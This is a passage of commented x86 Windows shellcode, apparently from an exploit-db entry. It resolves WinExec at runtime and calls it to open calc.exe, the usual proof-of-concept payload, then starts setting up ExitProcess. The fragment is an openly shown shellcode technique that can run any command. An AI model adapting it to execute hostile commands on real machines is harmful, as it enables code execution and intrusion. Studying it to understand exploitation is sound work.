 https://www.exploit-db.com/shellcodes/48116
mov [ebp+0x18], esp ; save address of string 'WinExec\x00' to the stack-frame
call findFunctionAddr ; After Return EAX will = &WinExec
; Call WinExec( CmdLine, ShowState );
; CmdLine = "calc.exe"
; ShowState = 0x00000001 = SW_SHOWNORMAL - displays a window
xor ecx, ecx ; clear eax register
push ecx ; string terminator 0x00 for "calc.exe" string
push 0x6578652e ; exe. : 6578652e
push 0x636c6163 ; clac : 636c6163
mov ebx, esp ; save pointer to "calc.exe" string in eax
inc ecx ; uCmdShow SW_SHOWNORMAL = 0x00000001
push ecx ; uCmdShow - push 0x1 to stack # 2nd argument
push ebx ; lpcmdLine - push string address stack # 1st argument
call eax ; Call the WinExec Function
; Create string 'ExitProcess\x00' on the stack and save its address to the stack-frame